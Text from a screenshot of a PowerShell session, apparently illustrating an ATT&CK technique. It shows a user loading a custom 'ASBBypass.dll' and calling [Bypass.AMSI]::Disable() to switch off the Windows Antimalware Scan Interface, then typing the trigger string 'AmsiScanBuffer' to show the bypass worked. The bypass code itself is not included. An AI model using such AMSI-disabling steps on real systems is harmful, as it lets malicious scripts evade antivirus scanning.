 Windows PowerShell
PS C:\Users\Rasta> [System.Reflection.Assembly]::LoadFile("C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll")
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll
PS C:\Users\Rasta> [Bypass.AMSI]::Disable()
0
PS C:\Users\Rasta> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Rasta>
ATTCK